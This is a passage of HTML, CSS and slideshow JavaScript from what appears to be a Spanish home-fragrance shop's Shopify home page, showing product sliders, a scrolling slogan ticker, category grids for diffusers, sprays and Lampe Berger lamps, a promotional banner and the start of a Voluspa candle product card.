  <!-- === DIAPOSITIVA 3: EL RESPIRE === -->
  <div class="aromaticks-slide">
    <img 
      src="https://cdn.shopify.com/s/files/1/0249/3693/9571/files/Respire.jpg?v=1762514645" 
      alt="El Respire está de vuelta" 
      class="aromaticks-slide__image"
      loading="lazy">

    <div class="aromaticks-overlay">
      <h2 class="slide-title">El Respire está de vuelta</h2>
      <p class="slide-subtitle">Como catarro en septiembre</p>
      <a 
        href="https://aromaticks.com/products/perfume-lampara-catalitica-aroma-respire-1000-ml-maison-berger?_pos=1&_psq=respi&_ss=e&_v=1.0" 
        class="aromaticks-slide__button">
        Conseguir ahora
      </a>
    </div>
  </div>

</div>

<!-- ============================ -->
<!-- ==== VERSIÓN DESKTOP ===== -->
<!-- ============================ -->
<div class="aromaticks-desktop-slider">
  <!-- Mantener tu código PC exacto como estaba -->
</div>

<style>
.aromaticks-mobile-slider {
  position: relative;
  width: 100%;
  overflow: hidden;
  min-height: 520px;
}

.aromaticks-slide {
  position: absolute;
  inset: 0;
  width: 100%;
  opacity: 0;
  transition: opacity 1s ease-in-out;
}

.aromaticks-slide.active {
  opacity: 1;
  z-index: 2;
}

.aromaticks-slide__image {
  width: 100%;
  height: 520px;
  object-fit: cover;
  display: block;
}

.slide-title {
  font-size: 22px;
  font-weight: 800;
  margin: 0 0 6px 0;
}

.slide-subtitle {
  font-size: 16px;
  font-weight: 600;
  margin-bottom: 14px;
}

.aromaticks-overlay {
  position: absolute;
  bottom: 24px;
  left: 50%;
  transform: translateX(-50%);
  background: rgba(255,255,255,0.6);
  backdrop-filter: blur(4px);
  padding: 22px 30px;
  border-radius: 12px;
  text-align: center;
  width: 85%;
  max-width: 400px;
  color: #000;
  box-shadow: 0 4px 18px rgba(0,0,0,0.08);
  z-index: 2;
}

.aromaticks-slide__button {
  display: inline-block;
  background-color: #000;
  color: #fff;
  padding: 12px 30px;
  border-radius: 8px;
  text-decoration: none;
  font-size: 15px;
  font-weight: 600;
  transition: background-color .3s ease, transform .25s ease;
}

.aromaticks-slide__button:hover {
  background-color: #323841;
  transform: translateY(-2px);
}

.aromaticks-tag {
  position: absolute;
  top: -10px;
  left: -10px;
  background: #3A4049;
  color: #fff;
  font-size: 12px;
  padding: 4px 10px;
  border-radius: 0 0 4px 0;
  z-index: 10;
}

@media (min-width: 768px) {
  .aromaticks-mobile-slider { display: none; }
}

@media (max-width: 767px) {
  .aromaticks-desktop-slider { display: none; }
}
</style>

<script>
document.addEventListener("DOMContentLoaded", () => {
  const slides = document.querySelectorAll(
    "#aromaticks-mobile-slider-template--27532777259338__custom_liquid_YffiCA .aromaticks-slide"
  );

  let index = 0;
  slides[index].classList.add("active");

  setInterval(() => {
    slides[index].classList.remove("active");
    index = (index + 1) % slides.length;
    slides[index].classList.add("active");
  }, 5000);
});
</script>
  </div>
</div>


</section><section id="shopify-section-template--27532777259338__custom_liquid_NXnH4Q" class="shopify-section section"><style data-shopify>.section-template--27532777259338__custom_liquid_NXnH4Q-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-template--27532777259338__custom_liquid_NXnH4Q-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping mobile-hidden">
  
  <div class="section-template--27532777259338__custom_liquid_NXnH4Q-padding">
    <div class="only-desktop aromaticks-desktop-slider">
  <div class="page-width">

    <!-- === 1️⃣ VELAS VOLUSPA === -->
    <div class="d-slide active">
      <div class="d-image-with-text">
        <div class="d-image-with-text__image">
          <img
            src="https://cdn.shopify.com/s/files/1/0249/3693/9571/files/download_d9b80397-67ec-4a7d-b5c3-504dc385030b.webp?v=1762874636"
            alt="Velas Voluspa"
            loading="lazy">
        </div>

        <div class="d-image-with-text__content">
          <span class="d-tag">NOVEDAD</span>

          <h2 class="d-title">Velas Voluspa</h2>

          <p class="d-subtitle">
            Lujo y aroma inigualable en cada rincón de tu hogar.
          </p>

          <a href="https://aromaticks.com/collections/velas-voluspa-lujo-y-aroma-inigualable?_pos=1&_psq=voluspa&_ss=e&_v=1.0"
             class="d-button">
            Descubrir
          </a>
        </div>
      </div>
    </div>

    <!-- === 2️⃣ EL RESPIRE === -->
    <div class="d-slide">
      <div class="d-image-with-text">
        <div class="d-image-with-text__image">
          <img
            src="https://cdn.shopify.com/s/files/1/0249/3693/9571/files/Respire.jpg?v=1762514645"
            alt="Perfume Respire Maison Berger"
            loading="lazy">
        </div>

        <div class="d-image-with-text__content">
          <h2 class="d-title">El Respire está de vuelta</h2>

          <p class="d-subtitle">
            Como catarro en septiembre: fresco, limpio y con ese aire que renueva todo a su paso.
          </p>

          <a href="https://aromaticks.com/products/perfume-lampara-catalitica-aroma-respire-1000-ml-maison-berger?_pos=1&_psq=respi&_ss=e&_v=1.0"
             class="d-button">
            Conseguir ahora
          </a>
        </div>
      </div>
    </div>

  </div>
</div>

<style>
.only-desktop { display:none; }
@media (min-width:768px){
  .only-desktop{ display:block; }
}

.aromaticks-desktop-slider{
  position: relative;
  width: 100%;
  overflow: hidden;
  min-height: 520px;
}
.aromaticks-desktop-slider .page-width{
  position: relative;
  min-height: 520px;
}

.d-slide{
  position: absolute;
  inset: 0;
  opacity: 0;
  transition: opacity 1s ease-in-out;
}
.d-slide.active{
  opacity: 1;
  z-index: 2;
}

.d-image-with-text{
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: space-between;
  gap: 60px;
  padding: 60px 0;
  min-height: 520px;
  box-sizing: border-box;
}
.d-image-with-text__image,
.d-image-with-text__content{
  flex:1 1 0;
}
.d-image-with-text__content{
  max-width:520px;
  position:relative;
}

.d-image-with-text__image img{
  width:100%;
  height:auto;
  object-fit:cover;
  display:block;
  max-height:400px;
}

/* === ETIQUETA NOVEDAD (SUBIDA + MÁS IZQUIERDA) === */
.d-tag{
  position:absolute;
  top:-22px;       /* subida */
  left:-28px;      /* ⬅️ movida más a la izquierda */
  background:#323841;
  color:#fff;
  font-size:13px;
  font-weight:600;
  padding:6px 16px;
  border-radius:6px;
  transform:rotate(-10deg);
  box-shadow:0 3px 6px rgba(0,0,0,0.25);
  text-transform:uppercase;
  letter-spacing:.4px;

  z-index:-1;
  opacity:0.88;
}

.d-title{
  font-size:clamp(28px,3vw,42px);
  font-weight:700;
  margin:12px 0;
  color:#000;
}
.d-subtitle{
  font-size:clamp(18px,2vw,22px);
  color:#333;
  margin-bottom:22px;
  line-height:1.4;
}

.d-button{
  display:inline-block;
  background-color:#000;
  color:#fff;
  padding:16px 28px;
  border-radius:8px;
  font-size:17px;
  font-weight:600;
  text-decoration:none;
  transition:background-color .3s ease, transform .25s ease, box-shadow .25s ease;
}
.d-button:hover{
  background-color:#323841;
  transform:translateY(-1px);
  box-shadow:0 8px 22px rgba(0,0,0,.12);
}

.page-width{
  max-width:1200px;
  margin:0 auto;
}
</style>

<script>
document.addEventListener("DOMContentLoaded", () => {
  const slides = document.querySelectorAll(".aromaticks-desktop-slider .d-slide");
  let index = 0;

  setInterval(() => {
    slides[index].classList.remove("active");
    index = (index + 1) % slides.length;
    slides[index].classList.add("active");
  }, 6000);
});
</script>
  </div>
</div>


</section><div id="shopify-section-template--27532777259338__horizontal_ticker_7kMXnF" class="shopify-section"><style data-shopify>.section-template--27532777259338__horizontal_ticker_7kMXnF-padding {
    padding-top: 12px;
    padding-bottom: 8px;
  }
  
  .horizontal-ticker-template--27532777259338__horizontal_ticker_7kMXnF .horizontal-ticker__container {
    animation: horTicker 150s linear infinite forwards;
    column-gap: 60px;
  }

  @media screen and (min-width: 750px) {
    .section-template--27532777259338__horizontal_ticker_7kMXnF-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }

    .horizontal-ticker-template--27532777259338__horizontal_ticker_7kMXnF .horizontal-ticker__container {
      column-gap: 100px;
    }
  }

  .horizontal-ticker-template--27532777259338__horizontal_ticker_7kMXnF.color-custom {
    --color-background: 50, 55, 65;
    --gradient-background: #323741;
    --color-foreground: 255, 255, 255;
  }</style>


  <div class="horizontal-ticker horizontal-ticker-template--27532777259338__horizontal_ticker_7kMXnF color-custom gradient section-template--27532777259338__horizontal_ticker_7kMXnF-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 1.2rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

          <p class="custom-font-size horizontal-ticker__item">
            Vive el poder del aroma
          </p>
        

          <p class="custom-font-size horizontal-ticker__item">
            Fragancias que enamoran.
          </p>
        

          <p class="custom-font-size horizontal-ticker__item">
            Siente, Transforma, Recuerda
          </p>
        

          
            
              <p class="custom-font-size horizontal-ticker__item">
                Vive el poder del aroma
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Fragancias que enamoran.
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Siente, Transforma, Recuerda
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Vive el poder del aroma
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Fragancias que enamoran.
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Siente, Transforma, Recuerda
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Vive el poder del aroma
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Fragancias que enamoran.
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Siente, Transforma, Recuerda
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Vive el poder del aroma
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Fragancias que enamoran.
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Siente, Transforma, Recuerda
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Vive el poder del aroma
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Fragancias que enamoran.
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Siente, Transforma, Recuerda
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Vive el poder del aroma
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Fragancias que enamoran.
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Siente, Transforma, Recuerda
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Vive el poder del aroma
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Fragancias que enamoran.
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Siente, Transforma, Recuerda
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Vive el poder del aroma
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Fragancias que enamoran.
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Siente, Transforma, Recuerda
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Vive el poder del aroma
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Fragancias que enamoran.
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Siente, Transforma, Recuerda
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Vive el poder del aroma
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Fragancias que enamoran.
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Siente, Transforma, Recuerda
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Vive el poder del aroma
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Fragancias que enamoran.
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                Siente, Transforma, Recuerda
              </p>
            
  
            
            
              
          
            
</div>
  </div>



</div><section id="shopify-section-template--27532777259338__custom_liquid_xLyBAR" class="shopify-section section"><style data-shopify>.section-template--27532777259338__custom_liquid_xLyBAR-padding {
    padding-top: calc(40px * 0.75);
    padding-bottom: calc(52px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-template--27532777259338__custom_liquid_xLyBAR-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping mobile-hidden">
  
  <div class="section-template--27532777259338__custom_liquid_xLyBAR-padding">
    <section id="pc-categories-section" class="page-width" aria-label="Shop by category">
  <ul class="pc-categories-row" role="list">
    <!-- Categoría 1 -->
    <li class="pc-category-item">
      <a href="https://aromaticks.com/collections/spray-para-hogar-y-textiles" class="pc-category-card">
        <div class="pc-category-media">
          <img src="//aromaticks.com/cdn/shop/files/1_10bcb15c-be4e-453b-83c7-15ed81274bc7.jpg?v=1718803459&width=800" alt="Spray textil y hogar">
        </div>
        <p class="pc-category-title">Spray textil y hogar</p>
      </a>
    </li>

    <!-- Categoría 2 -->
    <li class="pc-category-item">
      <a href="https://aromaticks.com/collections/lamparas-cataliticas-maison-berger-paris" class="pc-category-card">
        <div class="pc-category-media">
          <img src="//aromaticks.com/cdn/shop/files/004827_VARIATION-LAMPE-NUDE_P_2-removebg-preview.png?v=1735762158&width=800" alt="Lampe Berger">
        </div>
        <p class="pc-category-title">Lampe Berger</p>
      </a>
    </li>

    <!-- Categoría 3 -->
    <li class="pc-category-item">
      <a href="https://aromaticks.com/collections/lavado-ropa" class="pc-category-card">
        <div class="pc-category-media">
          <img src="//aromaticks.com/cdn/shop/files/bolas-de-lana-de-lavado-y-secado-wash-up.webp?v=1716894017&width=800" alt="Lavandería">
        </div>
        <p class="pc-category-title">Lavandería</p>
      </a>
    </li>

    <!-- Categoría 4 -->
    <li class="pc-category-item">
      <a href="https://aromaticks.com/collections/difusor-electrico-1" class="pc-category-card">
        <div class="pc-category-media">
          <img src="//aromaticks.com/cdn/shop/files/Bolablanca.jpg?v=1726909062&width=800" alt="Difusores">
        </div>
        <p class="pc-category-title">Difusores</p>
      </a>
    </li>

    <!-- Categoría 5 -->
    <li class="pc-category-item">
      <a href="https://aromaticks.com/collections/mikados" class="pc-category-card">
        <div class="pc-category-media">
          <img src="//aromaticks.com/cdn/shop/files/6_630eccc9-264f-4b1e-8322-fa33b1aa92ee.png?v=1726347638&width=800" alt="Mikados">
        </div>
        <p class="pc-category-title">Mikados</p>
      </a>
    </li>

    <!-- Categoría 6 -->
    <li class="pc-category-item">
      <a href="https://aromaticks.com/collections/difusores-coche" class="pc-category-card">
        <div class="pc-category-media">
          <img src="//aromaticks.com/cdn/shop/files/7715_-_DIFF_VOITURE_VARIATION_COTE.png?v=1738090022&width=800" alt="Difusor coche">
        </div>
        <p class="pc-category-title">Difusor coche</p>
      </a>
    </li>
  </ul>
</section>

<style>
/* Aislar la sección solo PC */
#pc-categories-section {
  padding: 20px 0;
}
#pc-categories-section .pc-categories-row {
  list-style: none;
  margin: 0;
  padding: 0;
  display: flex;
  justify-content: space-between;
  gap: 20px;
}
#pc-categories-section .pc-category-item {
  flex: 1 1 0;
  max-width: 16.5%; /* 6 columnas */
}
#pc-categories-section .pc-category-card {
  display: block;
  text-decoration: none;
  color: inherit;
  transition: transform .25s ease, box-shadow .25s ease;
}
#pc-categories-section .pc-category-card:hover {
  transform: translateY(-3px);
  box-shadow: 0 6px 18px rgba(0,0,0,0.08);
}
#pc-categories-section .pc-category-media {
  position: relative;
  width: 100%;
  aspect-ratio: 1 / 1;
  overflow: hidden;
  border-radius: 8px;
  background: #f6f6f6;
}
#pc-categories-section .pc-category-media img {
  position: absolute;
  inset: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
  transition: transform .25s ease;
}
#pc-categories-section .pc-category-card:hover .pc-category-media img {
  transform: scale(1.05);
}
#pc-categories-section .pc-category-title {
  margin-top: 8px;
  font-size: 14px;
  font-weight: 600;
  text-align: center;
}
</style>
  </div>
</div>


</section><section id="shopify-section-template--27532777259338__custom_liquid_ENp3Rw" class="shopify-section section"><style data-shopify>.section-template--27532777259338__custom_liquid_ENp3Rw-padding {
    padding-top: calc(16px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-template--27532777259338__custom_liquid_ENp3Rw-padding {
      padding-top: 16px;
      padding-bottom: 0px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping desktop-hidden">
  
  <div class="section-template--27532777259338__custom_liquid_ENp3Rw-padding">
    <section class="categories-grid page-width" aria-label="Shop by category">
  <div>
    <h2 class="categories-title"></h2>
  </div>

  <ul class="categories-list" role="list">
    <!-- Categoría 1 -->
    <li class="category-item">
      <a href="https://aromaticks.com/collections/spray-para-hogar-y-textiles" class="category-card">
        <div class="category-media">
          <img src="//aromaticks.com/cdn/shop/files/1_10bcb15c-be4e-453b-83c7-15ed81274bc7.jpg?v=1718803459&width=800" alt="Spray textil y hogar">
        </div>
        <p class="category-title">Spray textil y hogar</p>
      </a>
    </li>

    <!-- Categoría 2 -->
    <li class="category-item">
      <a href="https://aromaticks.com/collections/lamparas-cataliticas-maison-berger-paris" class="category-card">
        <div class="category-media">
          <img src="//aromaticks.com/cdn/shop/files/004827_VARIATION-LAMPE-NUDE_P_2-removebg-preview.png?v=1735762158&width=800" alt="Lampe Berger">
        </div>
        <p class="category-title">Lampe Berger</p>
      </a>
    </li>

    <!-- Categoría 3 -->
    <li class="category-item">
      <a href="https://aromaticks.com/collections/lavado-ropa" class="category-card">
        <div class="category-media">
          <img src="//aromaticks.com/cdn/shop/files/bolas-de-lana-de-lavado-y-secado-wash-up.webp?v=1716894017&width=800" alt="Lavandería">
        </div>
        <p class="category-title">Lavandería</p>
      </a>
    </li>

    <!-- Categoría 4 -->
    <li class="category-item">
      <a href="https://aromaticks.com/collections/difusor-electrico-1" class="category-card">
        <div class="category-media">
          <img src="//aromaticks.com/cdn/shop/files/Bolablanca.jpg?v=1726909062&width=800" alt="Difusores">
        </div>
        <p class="category-title">Difusores</p>
      </a>
    </li>

    <!-- Categoría 5 -->
    <li class="category-item">
      <a href="https://aromaticks.com/collections/mikados" class="category-card">
        <div class="category-media">
          <img src="//aromaticks.com/cdn/shop/files/6_630eccc9-264f-4b1e-8322-fa33b1aa92ee.png?v=1726347638&width=800" alt="Mikados">
        </div>
        <p class="category-title">Mikados</p>
      </a>
    </li>

    <!-- Categoría 6 -->
    <li class="category-item">
      <a href="https://aromaticks.com/collections/difusores-coche" class="category-card">
        <div class="category-media">
          <img src="//aromaticks.com/cdn/shop/files/7715_-_DIFF_VOITURE_VARIATION_COTE.png?v=1738090022&width=800" alt="Difusor coche">
        </div>
        <p class="category-title">Difusor coche</p>
      </a>
    </li>
  </ul>
</section>

<style>
/* Título sección */
.categories-title {
  margin-bottom: 1.5rem;
  font-size: 1.6rem;
  font-weight: 700;
  text-align: left;
}

/* Grid de categorías */
.categories-list {
  list-style: none;
  margin: 0;
  padding: 0;
  display: grid;
  grid-template-columns: repeat(3, 1fr); /* 3 columnas */
  gap: 18px;
}

/* Dos filas: automáticamente 3 arriba + 3 abajo */
.category-item { width: 100%; }

.category-card {
  display: block;
  text-decoration: none;
  color: inherit;
}

/* Imagen rectangular */
.category-media {
  position: relative;
  width: 100%;
  aspect-ratio: 1 / 1; /* cuadrado, puedes ajustar a 4/5 si quieres más rectangular */
  overflow: hidden;
  border-radius: 6px;
  background: #f6f6f6;
}

.category-media img {
  position: absolute;
  inset: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
  transition: transform .25s ease;
}

.category-card:hover .category-media img { transform: scale(1.05); }

/* Texto */
.category-title {
  margin-top: 6px;
  font-size: 12px;
  font-weight: 500;
  text-align: center;
  text-decoration: underline;
}
</style>
  </div>
</div>


</section><section id="shopify-section-template--27532777259338__custom_liquid_YAxpJg" class="shopify-section section"><style data-shopify>.section-template--27532777259338__custom_liquid_YAxpJg-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-template--27532777259338__custom_liquid_YAxpJg-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping always-display">
  
  <div class="section-template--27532777259338__custom_liquid_YAxpJg-padding">
    <div id="mb-banner-template--27532777259338__custom_liquid_YAxpJg" class="mb-banner">
  <div class="mb-banner__inner">
    <!-- Imagen de fondo -->
    <img class="mb-banner__img"
         src="https://cdn.shopify.com/s/files/1/0249/3693/9571/files/Maison-Berger_Lolita-Lempicka-Sweet_sRGB-Original_Web_1_1.png?v=1757097068"
         alt="Sweet Lolita Banner" loading="lazy" decoding="async">

    <!-- Veladura para mejorar la lectura del texto -->
    <div class="mb-banner__shade" aria-hidden="true"></div>

    <!-- Contenido superpuesto -->
    <div class="mb-banner__content">
      <h2>Sweet Lolita ya está aquí</h2>
      <p>Una fragancia exclusiva que eleva tu colección. ¿Lista para vivir la experiencia?</p>
      <a href="https://aromaticks.com/collections/sweet-lolita?_pos=1&_psq=sw&_ss=e&_v=1.0" class="mb-banner__btn">
        Descúbrelo ahora
      </a>
    </div>
  </div>
</div>

<style>
  /* Contenedor: no ancho completo, respeta bordes */
  #mb-banner-template--27532777259338__custom_liquid_YAxpJg.mb-banner{
    max-width: 1200px;     /* ajusta si quieres más/menos ancho */
    margin: 0 auto;
    padding: 16px;         /* margen interior lateral respecto a la ventana */
  }

  /* Card del banner: bordes redondeados + clipping + sombra */
  #mb-banner-template--27532777259338__custom_liquid_YAxpJg .mb-banner__inner{
    position: relative;
    height: 430px;         /* altura desktop */
    border-radius: 14px;   /* 🔵 bordes ligeramente redondeados */
    overflow: hidden;      /* 🔒 recorta la imagen a los bordes */
    box-shadow: 0 8px 22px rgba(0,0,0,.18);
    background: #000;      /* fallback mientras carga la imagen */
  }

  /* Imagen de fondo ocupando todo el bloque, detrás del texto */
  #mb-banner-template--27532777259338__custom_liquid_YAxpJg .mb-banner__img{
    position: absolute; inset: 0;
    width: 100%; height: 100%;
    object-fit: cover;
    z-index: 0;            /* queda debajo del texto */
    display: block;
  }

  /* Veladura sutil para mejorar contraste del texto */
  #mb-banner-template--27532777259338__custom_liquid_YAxpJg .mb-banner__shade{
    position: absolute; inset: 0;
    background: linear-gradient(0deg, rgba(0,0,0,.35), rgba(0,0,0,.15));
    z-index: 1;
    pointer-events: none;
  }

  /* Contenido superpuesto y centrado */
  #mb-banner-template--27532777259338__custom_liquid_YAxpJg .mb-banner__content{
    position: absolute; inset: 0;
    z-index: 2;                          /* por encima de imagen y veladura */
    display: flex; flex-direction: column;
    align-items: center; justify-content: center;
    text-align: center;
    padding: 0 24px;
    color: #fff;
  }

  #mb-banner-template--27532777259338__custom_liquid_YAxpJg .mb-banner__content h2{
    margin: 0 0 10px 0;
    font-size: 28px; line-height: 1.2; font-weight: 700;
    text-shadow: 0 2px 8px rgba(0,0,0,.35);
  }

  #mb-banner-template--27532777259338__custom_liquid_YAxpJg .mb-banner__content p{
    margin: 0 0 18px 0;
    font-size: 16px; line-height: 1.4;
    text-shadow: 0 2px 6px rgba(0,0,0,.3);
    max-width: 680px;
  }

  #mb-banner-template--27532777259338__custom_liquid_YAxpJg .mb-banner__btn{
    display: inline-block;
    background: #fff; color: #000;
    padding: 10px 18px; border-radius: 8px;
    font-weight: 600; text-decoration: none;
    box-shadow: 0 6px 16px rgba(0,0,0,.25);
    transition: transform .15s ease, background .15s ease, color .15s ease;
  }
  #mb-banner-template--27532777259338__custom_liquid_YAxpJg .mb-banner__btn:hover{
    background:#000; color:#fff; transform: translateY(-1px);
  }

  /* Responsive */
  @media (max-width: 749px){
    #mb-banner-template--27532777259338__custom_liquid_YAxpJg .mb-banner__inner{ height: 260px; }
    #mb-banner-template--27532777259338__custom_liquid_YAxpJg .mb-banner__content h2{ font-size: 22px; }
    #mb-banner-template--27532777259338__custom_liquid_YAxpJg .mb-banner__content p{ font-size: 14px; }
  }
</style>
  </div>
</div>


</section><section id="shopify-section-template--27532777259338__featured_collection_F8YT6N" class="shopify-section section"><link href="//aromaticks.com/cdn/shop/t/41/assets/component-card.css?v=145235174910005381151763727545" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//aromaticks.com/cdn/shop/t/41/assets/template-collection.css?v=145944865380958730931763727578" media="print" onload="this.media='all'"><noscript><link href="//aromaticks.com/cdn/shop/t/41/assets/template-collection.css?v=145944865380958730931763727578" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--27532777259338__featured_collection_F8YT6N-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--27532777259338__featured_collection_F8YT6N-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--27532777259338__featured_collection_F8YT6N.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="color-scheme-template--27532777259338__featured_collection_F8YT6N color-background-1 isolate gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collection section-template--27532777259338__featured_collection_F8YT6N-padding">
    <div class="collection__title animate-item animate-item--child index-0 title-wrapper title-wrapper--no-top-margin page-width"><h2 class="title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
          Novedad VOLUSPA
        </h2></div>

    <slider-component class="slider-mobile-gutter page-width page-width-desktop">
      <ul
        id="Slider-template--27532777259338__featured_collection_F8YT6N"
        class="grid product-grid contains-card contains-card--product contains-card--standard grid--4-col-desktop grid--2-col-tablet-down"
        role="list"
        aria-label="Slider"
      >
          
            <li
              id="Slide-template--27532777259338__featured_collection_F8YT6N-1"
              class="grid__item animate-item animate-item--child"
              style="--index:1;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//aromaticks.com/cdn/shop/files/MediterraneanLemon_MiniTin_72140_2025_01_A_WEB.jpg?v=1760078640&width=165 165w,//aromaticks.com/cdn/shop/files/MediterraneanLemon_MiniTin_72140_2025_01_A_WEB.jpg?v=1760078640&width=360 360w,//aromaticks.com/cdn/shop/files/MediterraneanLemon_MiniTin_72140_2025_01_A_WEB.jpg?v=1760078640&width=533 533w,//aromaticks.com/cdn/shop/files/MediterraneanLemon_MiniTin_72140_2025_01_A_WEB.jpg?v=1760078640&width=720 720w,//aromaticks.com/cdn/shop/files/MediterraneanLemon_MiniTin_72140_2025_01_A_WEB.jpg?v=1760078640&width=940 940w,//aromaticks.com/cdn/shop/files/MediterraneanLemon_MiniTin_72140_2025_01_A_WEB.jpg?v=1760078640&width=1066 1066w,//aromaticks.com/cdn/shop/files/MediterraneanLemon_MiniTin_72140_2025_01_A_WEB.jpg?v=1760078640 2000w
                "
                src="//aromaticks.com/cdn/shop/files/MediterraneanLemon_MiniTin_72140_2025_01_A_WEB.jpg?v=1760078640&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Vela Mediterranean Lemon 113 gr Voluspa de la marca Voluspa en Aromaticks"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2000"
                height="2000"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en/products/vela-mediterranean-lemon-113-gr-voluspa"
                id="StandardCardNoMediaLink-template--27532777259338__featured_collection_F8YT6N-15189914878282"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--27532777259338__featured_collection_F8YT6N-15189914878282 NoMediaStandardBadge-template--27532777259338__featured_collection_F8YT6N-15189914878282"
              >
                Vela Mediterranean Lemon 113 gr Voluspa
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--27532777259338__featured_collection_F8YT6N-15189914878282"
            
          >
            <a
              href="/en/products/vela-mediterranean-lemon-113-gr-voluspa"
              id="CardLink-template--27532777259338__featured_collection_F8YT6N-15189914878282"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--27532777259338__featured_collection_F8YT6N-15189914878282 Badge-template--27532777259338__featured_collection_F8YT6N-15189914878282"
            >
              Vela Mediterranean Lemon 113 gr Voluspa
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        20,50€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        20,50€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
